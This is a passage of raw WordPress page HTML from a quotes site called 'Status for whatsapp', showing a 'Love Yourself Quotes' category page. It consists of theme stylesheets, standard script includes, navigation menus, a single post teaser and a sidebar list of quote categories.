ase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/categories/6237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive category category-love-yourself-quotes category-6237 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">Love Yourself Quotes</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Love Yourself Quotes</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-3427" class="bs-blog-post list-blog post-3427 post type-post status-publish format-standard has-post-thumbnail hentry category-love-yourself-quotes tag-love">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2021/09/New-Look-2022.jpg');">
                <a href="https://statusforwhatsapp.com/25-love-yourself-the-way-you-are-quotes/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/love-yourself-quotes/" alt="View all posts in Love Yourself Quotes"> 
                        Love Yourself Quotes
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/25-love-yourself-the-way-you-are-quotes/">25 Love Yourself The Way You Are Quotes</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/03/"><time datetime="">March 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/25-love-yourself-the-way-you-are-quotes/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>25 Love Yourself The Way You Are Quotes “Why are you trying so hard to fit in when you were born to stand out?” – Ian Wallace “Encourage yourself, believe&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
